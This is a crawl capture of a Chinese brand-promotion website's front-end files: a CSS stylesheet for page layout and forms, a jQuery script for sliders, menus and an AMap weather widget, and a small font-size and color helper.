overflow:hidden; position:absolute; right:0; top:0; z-index:1; }.jdxwBox .hd ul{ overflow:hidden; zoom:1; float:left;width:100%;height:100%;}.jdxwBox .hd ul li{float:left;width:100%;height:100%;display:none;}.jdxwBox .hd ul li.on{display:block;}.jdxwBox .hd ul li h1{font-size:16px;color:#383838;line-height:30px;font-weight:bold;}.jdxwBox .hd ul li label{color:#cdcccc;font-weight:bold; font-size:12px;margin-top:20px;display:block;}.jdxwBox .hd ul li p{font-size:12px;color:#898888;line-height:26px;margin-top:20px;}.jdxwBox .hd ul li a{width:100px;height:36px;display:block;line-height:36px;text-align:center;background:#ebf0f0;color:#0b83df;font-size:12px;margin-top:30px;}.jdxwBox .hd ul li a:hover{background:#0b83df;color:#FFFFFF;}.jdxwBox .bd{ position:absolute;width:360px; height:240px; z-index:0; left:0;}.jdxwBox .bd li{ zoom:1; vertical-align:middle; }.jdxwBox .bd img{ width:360px; height:240px; display:block; }.jdxwBox .prev,.jdxwBox .next{width:38px;height:16px;position:absolute;right:20px;z-index:2;}.jdxwBox .prev{background:url(../images/jdp-ico.png);bottom:50px;}.jdxwBox .next{background:url(../images/jdn-ico.png);bottom:30px;}.jdxwBox .clearFix{background:url(../images/xuxian.png);width:100%;height:1px;position:absolute;bottom:0;}.aboutBox{ width:100%; height:395px; overflow:hidden; position:relative;}.aboutBox .bd{ position:absolute;width:560px; height:395px; z-index:0; left:0;}.aboutBox .bd li{ zoom:1; vertical-align:middle; }.aboutBox .bd img{ width:560px; height:395px; display:block; }.aboutBox .prev,.aboutBox .next{display:none;width:38px;height:16px;position:absolute;right:20px;z-index:2;}.aboutBox .prev{background:url(../images/jdp-ico.png);bottom:60px;}.aboutBox .next{background:url(../images/jdn-ico.png);bottom:40px;}.aboutBox .clearFix{background:url(../images/xuxian.png);width:100%;height:1px;position:absolute;bottom:0;}.wzlist{	width:100%}.wzlist li{	height:138px;	width:100%;	position:relative;}.wzlist li:hover{	background:#f0f2f3;}.wzlist li:hover h1{	color:#0b83df;}.wzlist li a{	display: block;	width:100%;	height:100%;}.wzlist li .clearFix{	background:url(../images/xuxian.png);width:100%;height:1px;position:absolute;bottom:0;}.wzl{	width:610px;}.wzl h1{	color:#383838;	font-size:16px;	margin-top:25px;}.wzl p{	font-size:12px;	line-height:26px;	color:#898888;	margin-top:18px;}.wzr{	width:160px;	height:86px;	margin-top:26px;	overflow:hidden;}.wzr .wzrt img{	width: 160px;    height: 86px;    object-fit: cover;}.wzr .wzrb{	width:100%;	height:100%;}.wzrb label{	font-size:16px;	color:#b8b8b8;	font-family: arial;	display: block;	text-align:right;	padding-right:10px;	margin-top:10px;}.wzrb span{	width:41px;	height:16px;	display:block;	background:url(../images/wzsj-ico.png);	float: right;	margin:30px 40px 0 0;}/*服务*/.serh1{	font-size:36px;	color:#c7cacd;	text-align:center;	margin-top:60px;}.serBox{	width:100%;	margin-bottom:80px;}.serli{	width:280px;	height:240px;	float:left;	position:relative;	margin:90px 0 0 26px;}.serli:hover .serDiv{	height:300px;	background:#FFFFFF;	box-shadow: 0 0 10px rgba(0,0,0,0.15);}.serDiv{	display:block;	width:280px;	height:240px;	position:absolute;	bottom:0;	background:#f4f4f4;	overflow:hidden;	transition:0.3s all ease;}.sert{	width:280px;	height:240px;	overflow: hidden;}.sert div{	width:70px;	height:70px;	margin:25px auto 15px;	background-position:center;	background-repeat:no-repeat;}.sert h1{	color:#464646;	font-size:20px;	text-align:center;}.sert span{	display:block;	width:20px;	height:1px;	background:#cccccc;	margin:10px auto 20px auto;}.sert p{	width:190px;	color:#8e8d8d;	font-size:12px;	line-height:24px;	text-align:center;	margin:auto;}.ser01{	background-image:url(../images/serico01.png);}.ser02{	background-image:url(../images/serico02.png);}.ser03{	background-image:url(../images/serico03.png);}.ser04{	background-image:url(../images/serico04.png);}.ser05{	background-image:url(../images/serico05.png);}.ser06{	background-image:url(../images/serico06.png);}.ser07{	background-image:url(../images/serico07.png);}.ser08{	background-image:url(../images/serico08.png);}.serb{	width:100%;	height:60px;	background:#0b83df;}.serb h2{	color:#FFFFFF;	font-weight:normal;	text-align:center;	font-size:14px;	line-height:60px;}/*图片列表*/.tplist{	width:100%;	overflow: hidden;}.tpli{	width:263px;	height:248px;	border:#eeeeee 1px solid;	float:left;	margin:30px 0 0 22px;}.tpli:hover{	box-shadow: 0 0 10px rgba(0,0,0,0.15);	transition:0.3s all ease;}.tpli:hover .tpbot{	background:#0b83df;}.tpli:hover h1{	color:#FFFFFF;}.tpli:hover .tpbot>div{	background:#409de5;}.tpli:hover .tpbot>label{	color:#FFFFFF;}.tpli:hover .tpbot>span{	background: url(../images/tpreado.png);}.tpli a{	display:block;}.tptop img{	width:100%;	height:168px;}.tpbot{	padding:0 14px;	border-top:#eeeeee 1px solid;	height:79px;	background:#f5f5f5;	transition:0.3s all ease;}.tpbot h1{	font-weight:normal;	font-size:15px;	color:#383838;	line-height:44px;}.tpbot div{	width:100%;	height:1px;	background:#eae8ec;	transition:0.3s all ease;}.tpbot label{	font-size:12px;	color:#c5c5c5;	line-height:34px;}.tpbot span{	display:block;	float:right;	width:35px;	height:7px;	background: url(../images/tpread.png);	margin:13px 3px 0 0;}/*企业列表*/.qylist{	width:100%;	overflow:hidden;}.qyli{	width:193px;	height:75px;	border:#eeeeee 1px solid;	float:left;	margin:30px 0 0 20px;}.qyli:hover{	box-shadow: 0 0 10px rgba(0,0,0,0.15);	transition:0.3s all ease;}.qyli a{	display:block;	width:100%;	height:100%;}.qyli a img{	height:100%;	width:100%;	display:block;	margin:auto;}/*会员*/.membt{	width:100%;	border-bottom:#efefef 2px solid;	margin-top:55px;	}.membt h1,.membb h1{	color:#353535;	font-weight:normal;	font-size:26px;}.membt p,.membb p{	line-height:36px;	color:#4a4a4a;	font-size:14px;	margin:40px 0 50px 0;}.membt p a,.membb p a{	color:#0b83df;}.sqzl{	width:670px;	height:38px;	border:#e1e2e6 1px solid;	margin:auto;}.sqzl input{	border:none;	line-height:38px;	width:560px;	text-indent:20px;	font-size:14px;	color:#cecece;	height:38px;}.sqzl a{	display:block;	width:110px;	height:40px;	line-height:40px;	text-align:center;	color:#afafaf;	background:#e1e2e6;	font-size:14px;	float:right;}.membb .tijiao{	display:block;	width:144px;	height:42px;	border-radius:2px;	background:#0b83df;	color:#FFFFFF;	margin:40px auto 130px auto;	text-align:center;	line-height:42px;	font-size:14px;	border:none;}.infohd{	width:100%;    padding-bottom: 20px;	border-bottom:#e5e6e7 1px solid;}.infohd>div{	margin:30px 0 0 0;	width:auto;}.infohd>div ul{overflow:hidden;}.infohd>div li{float:left; color:#717171; font-size:12px;margin-left:10px;}.infohd>div li.h{background:#f7f4ad;width:12px;height:12px;display:block;float:left;border:1px solid #000100;margin-left:5px;}.infohd>div li.l{background:#9edaf4;width:12px;height:12px;display:block;float:left;border:1px solid #000100;margin-left:5px;}.infohd>div li.hui{background:#dfdfdf;width:12px;height:12px;display:block;float:left;border:1px solid #000100;margin-left:5px;}.infohd>div li.fen{background:#fad1d9;width:12px;height:12px;display:block;float:left;border:1px solid #000100;margin-left:5px;}.infohd>div li.zi{background:#e3c7f7;width:12px;height:12px;display:block;float:left;border:1px solid #000100;margin-left:5px;}.infohd>div li.bai{background:#fff;width:12px;height:12px;display:block;float:left;border:1px solid #000100;margin-left:5px;}.infohd h1{	color:#393939;	font-size:26px;	text-align:center;}.infohd p{	text-align:center;	font-size:12px;	color:#717171;	line-height:20px;	float:left;	margin:0 0 25px 150px;}.bdsharebuttonbox{	float:left;	margin-top:-4px;}.infobd{	width:100%;	margin-top:25px;	text-align:justify;}.infobd p, .infoBox p{	font-size:14px;	color:#4e4e4e;	line-height:36px;	/*text-indent:2em;*/}.infobd img{    width: 100%;	/*display:block;	margin:20px auto;*/}.infobd table{margin:0 auto;}.infoft{	width:100%;	margin:20px 0 40px 0;	padding-top:25px;	border-top:#e5e6e7 1px solid;}.infoft span{	display:block;}.infoft span,.infoft span a{	font-size:14px;	height:36px;	color:#4e4e4e;}.infoft span a:hover{	color:#0b83df;}/* 人物故事 */.styBox{	width:100%;}.styBox li{	background:#f4f4f4;	margin:40px 0 0 40px;}.rw{	width:580px;	height:247px;	border-radius:2px;	background:#FFFFFF;}.rw:hover{	background:#FFFFFF;	box-shadow: 0 0 15px rgba(0,0,0,0.15);	transition:0.3s all ease;}.rw:hover span{	color:#FFFFFF;	background:#0b83df;	transition:0.3s all ease;}.rw a{	display:block;	width:100%;	height:100%;}.rwl{	width:200px;	height:247px;}.rwl img{	width:100%;	height:100%;}.rwr{	width:310px;	margin-right:20px;}.rwr h1{	color:#333333;	font-size:18px;	font-weight:normal;	margin-top:30px;}.rwr p{	font-size:13px;	color:#838383;	line-height:30px;	margin-top:20px;} .rwr span{	display:block;	width:100px;	height:32px;	background:#d1d1d1;	line-height:32px;	text-align:center;	font-size:13px;	color:#FFFFFF;	margin-top:15px;} .cp{	width:580px;	height:247px;	border-radius:2px;	background:#FFFFFF;}.cp:hover{	background:#FFFFFF;	box-shadow: 0 0 15px rgba(0,0,0,0.15);	transition:0.3s all ease;}.cp:hover span{	color:#FFFFFF;	background:#0b83df;	transition:0.3s all ease;}.cp a{	display:block;	width:100%;	height:100%;}.cpl{	width:290px;	height:247px;}.cpl img{	width:100%;	height:100%;}.cpr{	width:230px;	margin-right:22px;}.cpr h1{	color:#333333;	font-size:18px;	font-weight:normal;	margin-top:30px;}.cpr p{	font-size:13px;	color:#838383;	line-height:30px;	margin-top:20px;} .cpr span{	display:block;	width:100px;	height:32px;	background:#d1d1d1;	line-height:32px;	text-align:center;	font-size:13px;	color:#FFFFFF;	margin-top:15px;} .qy{	width:580px;	height:247px;	border-radius:2px;	background:#FFFFFF;}.qy:hover{	background:#FFFFFF;	box-shadow: 0 0 15px rgba(0,0,0,0.15);	transition:0.3s all ease;}.qy:hover span{	color:#FFFFFF;	background:#0b83df;	transition:0.3s all ease;}.qy a{	display:block;	width:100%;	height:100%;}.qyl{	width:280px;	height:247px;}.qyl img{	width:100%;	height:100%;}.qyr{	width:254px;	margin-right:25px;}.qyr h1{	color:#333333;	font-size:18px;	font-weight:normal;	margin-top:30px;	height: 50px;    overflow: hidden;}.qyr p{	font-size:13px;	color:#838383;	line-height:25px;	margin-top:20px;} .qyr span{	display:block;	width:100px;	height:32px;	background:#d1d1d1;	line-height:32px;	text-align:center;	font-size:13px;	color:#FFFFFF;	margin-top:20px;}/*网站地图*/.wzdt-content{	margin-top: 30px;}.wzdt-bt{	width: 100%;	height: 40px;	line-height: 40px;	background: #f3f5f8;}.wzdt-bt a{	color: #0D66B3;	font-size: 15px;	padding-left: 19px;}.wzdt-ul{	padding: 15px 19px;	overflow:hidden;}.wzdt-li{	line-height: 42px;	float: left;	margin-right: 55px;}.wzdt-li .wzdt-a{	display: block;	height: 42px;	color: #414141;	font-size: 14px;	transition: .3s all ease;}.wzdt-li.on .wzdt-a{	color: #0D66B3;}.wzdt-li .wzdt-a:hover,.wzdt-sj li:hover a,.wzdt-bt a:hover{	color: #8F000B;}.wzdt-sj li{	height: 38px;	line-height: 38px;}.wzdt-sj li a{	color: #414141;	font-size: 14px;	transition: .3s all ease;}/*咨询*/.zxzx-content{	padding: 15px 0 0;}.zxzx-content p{	text-align: center;	font-size: 16px;	color: #454545;}.zxzx-content .jzxx-list {	padding-left: 60px;	margin-top: 22px;	width: 739px;	overflow:hidden;}.zxzx-content .jzxx-list span.fl{	width: 76px;	color: #494949;	font-size: 14px;	line-height: 38px;}.zxzx-content .jzxx-list span label{	color:Red;	margin-left: -7px;	font-weight:bold;	line-height: 38px;}.zxzx-content .jzxx-list input{	height: 38px;	line-height: 38px;	border: 1px solid #cccccc;	padding-left: 5px;	outline: none;	color: #494949;	font-size: 14px;}.zxzx-content .jzxx-list select{	height: 38px;	line-height: 38px;	border: 1px solid #cccccc;	padding-left: 5px;	outline: none;	color: #494949;	font-size: 14px;}.zxzx-content .jzxx-list .w738{	width: 655px;	_width:730px;	*width:730px;	*zoom: 1;}.zxzx-content .jzxx-list textarea{	height: 140px;	border: 1px solid #cccccc;	outline: none;	color: #494949;	font-size: 14px;	resize: none;}.zxzx-content .jzxx-list .w303{	width: 275px;	_width:300px;	*width:300px;	*zoom: 1;}.zxzx-content .jzxx-list .w379{	width: 350px;}.zxzx-content .jzxx-list .w650{	width: 575px;	_width:642px;	*width:642px;	*zoom: 1;}.zxzx-content .jzxx-list .w189{	width: 161px;}.zxzx-content .jzxx-list label{	float: left;    margin-top: 8px;    display: block;}.zxzx-content .jzxx-list input[type="radio"]{	/*margin: 0 12px 0 0;*/	width: 15px}.zxzx-content .jzxx-list input.radio2{	margin-left: 20px;}.zxzx-content .jzxx-list .scfj-btn{	display: block;	width: 87px;	height: 38px;	line-height: 38px;	text-align: center;	font-size: 14px;	color: #494949;	background: #c9c9c9;	_height:42px;	*height:42px;	*zoom: 1;}.zxzx-content .jzxx-list .yzm-a{	display: block;	width: 130px;	height: 38px;	border: 1px solid #6b6b6b;	margin-left: 1px;	_height:40px;	*height:40px;	*zoom: 1;}.zxzx-content .jzxx-list .yzm-a img{	width: 100%;	height: 100%;}.zxzx-content .btn{	text-align: center;	margin-top: 56px;}.zxzx-content .btn div{	display: inline-block;	_display: inline;	*display: inline;	*zoom: 1;}.zxzx-content .btn input[type='submit'],.zxzx-content .btn input[type='reset']{	display: block;	width: 143px;	height: 42px;	line-height: 42px;	text-align: center;	margin: 0 13px;	background: #c0c0c0;	font-size: 16px;	color: #ffffff;	border-radius: 3px;	border:none;}.zxzx-content .btn input[type='submit'].tj-btn{	background: #f8c105;}/*==========以下部分是Validform必须的===========*/.info {    border: 1px solid #ccc;    padding: 2px 20px 2px 5px;    color: #666;    position: absolute;    display: none;    line-height: 20px;    background-color: #fff;    z-index:9;}.dec {    bottom: 2px;    display: block;    width: 8px;    overflow: hidden;    position: absolute;    left: -8px;    height: 17px;}    .dec s {        font-family: simsun;        font-size: 16px;        height: 19px;        right: -9px;        line-height: 21px;        position: absolute;        text-decoration: none;        top: -2px;        width: 17px;    }    .dec .dec1 {        color: #ccc;    }    .dec .dec2 {        color: #fff;        right: -10px;    }    .Validform_checktip {    margin-left: 8px;    line-height: 20px;    height: 20px;    overflow: hidden;    color: #999;    font-size: 12px;    margin-left: 0;}.Validform_right {    color: #71b83d;    padding-left: 20px;    background: url(../images/right.png) no-repeat left center;}.Validform_wrong {    color: red;    padding-left: 20px;    white-space: nowrap;    background: url(../images/error.png) no-repeat left center;}.Validform_loading {    padding-left: 20px;    background: url(../images/onLoad.gif) no-repeat left center;}.Validform_error {    background-color: #ffe7e7;}#Validform_msg {    color: #7d8289;    font: 12px/1.5 tahoma, arial, \5b8b\4f53, sans-serif;    width: 280px;    -webkit-box-shadow: 2px 2px 3px #aaa;    -moz-box-shadow: 2px 2px 3px #aaa;    background: #fff;    position: absolute;    top: 0px;    right: 50px;    z-index: 99999;    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#999999');    box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1);}    #Validform_msg .iframe {        position: absolute;        left: 0px;        top: -1px;        z-index: -1;    }    #Validform_msg .Validform_title {        line-height: 25px;        height: 25px;        text-align: left;        font-weight: bold;        padding: 0 8px;        color: #fff;        position: relative;        background-color: #999;        background: -moz-linear-gradient(top, #999, #666 100%);        background: -webkit-gradient(linear, 0 0, 0 100%, from(#b3d1ff), to(#4E8CEE));        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#999999', endColorstr='#666666');    }    #Validform_msg a.Validform_close:link, #Validform_msg a.Validform_close:visited {        line-height: 22px;        position: absolute;        right: 8px;        top: 0px;        color: #fff;        text-decoration: none;    }    #Validform_msg a.Validform_close:hover {        color: #ccc;    }    #Validform_msg .Validform_info {        padding: 8px;        border: 1px solid #bbb;        border-top: none;        text-align: left;    }.mode-box {background:url(../images/white.png) center;position:absolute;top:0;left:0;width:100%;height:100%;z-index:999;display:none;}/*=====================以上部分是Validform必须的====================*/.f-li{float: left; background: #f0f2f3; margin-right: 20px;width:410px;height:150px; margin-bottom:30px;}    .f-li.last{margin-right: 0;float: right;}    .f-li a{color: #fff; display: block;width:410px;height:150px;}    .f-li .p1{width:210px;height:150px; float:left;}    .f-li .p1 img{width:210px;height:150px;}    .f-li .p2{width:172px;height:150px; float:right; padding-left:26px; background:url(../images/fwlm-item-icon.png) left no-repeat;background-position: 26px 100px;}    .f-li .p2 label{display:block;}    .f-li .p2 .title{margin-top:29px; font-size:20px;font-weight:bold; color:#000;}    .f-li .p2 .subtitle{margin-top:16px;font-size:12px;color:#818181;}    .f-li:hover{background: #0b83df;}    .f-li:hover .p2{margin: 0;width:172px;height:150px; float:right; padding-left:26px; background:url(../images/fwlm-item-icon-hover.png) left no-repeat;background-position: 26px 100px;}    .f-li:hover .p2 label{display:block;}    .f-li:hover .p2 .title{margin-top:29px; font-size:20px;font-weight:bold; color:#ffffff;}    .f-li:hover .p2 .subtitle{margin-top:16px;font-size:12px;color:#ffffff;}

--- FILE ---
content_type: application/javascript
request_url: https://sxpjw.org.cn/template/pc/js/main.js?t=1616047611
body_size: 1507
content:
$(document).ready(function () {    //banner图    var hdnum = $(".bannerBox").children(".hd").children("ul").children("li").length;    $(".bannerBox").children(".hd").children("ul").css("width", ((hdnum * 20) + 16) + "px");    jQuery(".bannerBox").slide({ mainCell: ".bd ul", effect: "leftLoop", autoPlay: true, easing: "easeOutCirc" });    // 导航二级    var nav = 0; // 默认值为0，二级菜单向下滑动显示；值为1，则二级菜单向上滑动显示    if (nav == 0) {        $('.navf>li').hover(function () {            $('.navc', this).css('top', '86px').slideDown(200);            $(this).children("a").css('color', '#0b83df');        }, function () {            $(this).children("a").css('color', '#383838');            $('.navc', this).hide();        });    } else if (nav == 1) {        $('.navf>li').hover(function () {            $('.navc', this).css('bottom', '86px').slideDown(200);        }, function () {            $('.navc', this).hide();        });    }    $.getJSON('http://restapi.amap.com/v3/weather/weatherInfo?key=716b0a23274c64d52e0407d6b08052e8&city=西安市', function (data) {        var wtAdd = data.lives[0].city; //地址        var wtWea = data.lives[0].weather;  //天气        var wtTem = data.lives[0].temperature + '℃';  //温度        var wtWin = data.lives[0].winddirection;  //风向        var wtWid = data.lives[0].windpower + '级';  //风级        var wtHum = data.lives[0].humidity + '%';  //湿度        var wtRep = data.lives[0].reporttime;  //数据更新时间         $("#wtAdd").text(wtAdd);        $("#wtWea").text(wtWea);        $("#wtTem").text(wtTem);        $("#wtWin").text(wtWin);        $("#wtWid").text(wtWid);        $("#wtHum").text(wtHum);        $(".wtRep").text(wtRep);    });    //品牌资讯    $(".newsTxtBox").children(".hd").children("ul").children("li").eq(0).css("margin-left", "0");    var nsnum = $(".newsTxtBox").children(".hd").children("ul").children("li").length;    $(".newsTxtBox").children(".hd").children("ul").css("width", ((nsnum * 145) - 15) + "px");    var ninum = $(".newsTxtBox").children(".bd").children("ul").length;    for (var i = 0; i < ninum; i++) {        $(".newsTxtBox").children(".bd").children("ul").eq(i).children(".inews").eq(0).css("padding-left", "0");        $(".newsTxtBox").children(".bd").children("ul").eq(i).children(".inews").eq(2).css({ "padding-right": "0", "border-right": "none" });    }    jQuery(".newsTxtBox").slide({ effect: "top" });    // 企业品牌    $(".qiyeBox>.bd>ul").show().eq(1).fadeOut(10);    $(".qiyeBox>.hd>ul>li").mouseover(function () {        var qynum = $(this).index();        $(".qiyeBox>.hd>ul>li").removeClass("on").eq(qynum).addClass("on");        $(".qiyeBox>.bd>ul").hide().eq(qynum).show();    });    var lonum = $(".logoBox").children(".bd").children("ul").length;    $(".logoBox").children(".hd").children("ul").css("width", (50 * lonum) + "px");    for (var i = 0; i < lonum; i++) {        for (var v = 0; v < 9; v++) {            if (v <= 4) {                $(".logoBox").children(".bd").children("ul").eq(i).children("li").eq(v).css("margin-top", "0");            }            if (v == 0 || v == 5) {                $(".logoBox").children(".bd").children("ul").eq(i).children("li").eq(v).css("margin-left", "0");            }        }    }    $(".logoBox .bd ul").each(function (i, obj) {        $(".logoBox .hd ul").append("<li></li>");    });    jQuery(".logoBox").slide({ effect: "leftLoop" });    var prnum = $(".procBox").children(".bd").children("ul").length;    $(".procBox").children(".hd").children("ul").css("width", (50 * prnum) + "px");    for (var i = 0; i < prnum; i++) {        for (var v = 0; v < 9; v++) {            if (v <= 4) {                $(".procBox").children(".bd").children("ul").eq(i).children("li").eq(v).css("margin-top", "0");            }            if (v == 0 || v == 5) {                $(".procBox").children(".bd").children("ul").eq(i).children("li").eq(v).css("margin-left", "0");            }        }    }    $(".procBox .bd ul").each(function (i, obj) {        $(".procBox .hd ul").append("<li></li>");    });    jQuery(".procBox").slide({ effect: "leftLoop" });    //品牌服务    for (var s = 0; s < 7; s++) {        if (s == 0 || s == 4) {            $(".serli").eq(s).css("margin-left", "0");        }    }    //品牌服务    for (var t = 0; t < 8; t++) {        if (t < 3) {            $(".tpli").eq(t).css("margin-top", "0");        }        if (t == 0 || t % 3 == 0) {            $(".tpli").eq(t).css("margin-left", "0");        }    }    for (var t = 0; t < 30; t++) {        if (t < 4) {            $(".qyli").eq(t).css("margin-top", "0");        }        if (t == 0 || t % 4 == 0) {            $(".qyli").eq(t).css("margin-left", "0");        }    }    //品牌故事    for (var so = 0; so < 5; so++) {        if (so < 2) {            $(".styBox li").eq(so).css("margin-top", "0");        }        if (so == 0 || so % 2 == 0) {            $(".styBox li").eq(so).css("margin-left", "0");        }    }    // 友情链接    //$(".yqbtn").click(function () {    //    $(".yqbox").toggle();    //});    $(".yqlj").children().click(function () {        $(".yqbox").toggle();    });    setTimeout(function () {        //内页左        var leftBox = $(".leftBox").height() + 20;        var rightBox = $(".rightBox").height();        if (leftBox > rightBox) {            $(".leftBox").css("height", leftBox + "px");            var leftBox1 = $(".leftBox").height();            $(".rightBox").css("height", leftBox1 + "px");        } else {            $(".leftBox").css("height", rightBox + "px");        }    },100);    // 结束括号});

--- FILE ---
content_type: application/javascript
request_url: https://sxpjw.org.cn/template/pc/js/font_size_color.js?t=1615900131
body_size: 197
content:
function changesize(obj, size) {
    $(obj).css("font-size", size + "pt");
    $(obj).find("*").css("font-size", size + "pt");
}
function ChangeColor(obj, bgcolor, color) {
    $(obj).css("background", bgcolor);
    $(obj).css("color", color);
    $(obj).find("*").css("background", bgcolor);
    $(obj).find("*").css("color", color);
}